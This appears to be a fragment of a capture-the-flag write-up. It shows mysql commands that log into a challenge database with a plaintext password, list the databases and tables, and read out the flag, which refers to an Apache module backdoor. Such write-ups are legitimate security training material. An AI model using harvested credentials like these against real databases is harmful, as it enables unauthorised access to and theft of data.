 mysql -h MysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "show databases"
Database
information_schema
flag
mysql -h MysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "use flag;show tables;"
Tables_in_flag
flag
mysql -h MysqlServer -udba -prNhHmmNkN3xu4MBYhm -e "use flag;select * from flag;"
flag
flag{Ea3y_apAcH3_m0d_BaCkd00rx_fLaG}